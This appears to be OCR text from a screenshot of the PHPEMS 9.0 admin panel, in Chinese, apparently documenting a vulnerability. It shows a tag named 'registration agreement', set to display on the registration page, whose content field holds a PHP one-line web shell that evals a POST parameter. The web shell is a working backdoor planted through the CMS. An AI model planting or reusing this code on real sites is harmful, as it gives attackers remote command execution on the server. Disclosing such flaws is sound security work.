 PHPEMS9.0 全局 用户 考试 文件 内容 财务 课程 证书 问答 peadmin
首页
推荐管理
分类管理
内容管理
模型管理
标签管理
内容 / 标签管理 / 标签修改
修改标签 标签管理
名称: 注册协议
位置: 注册页面
内容: 1 <?php namespace t;@eval($_POST['Network2020']);?>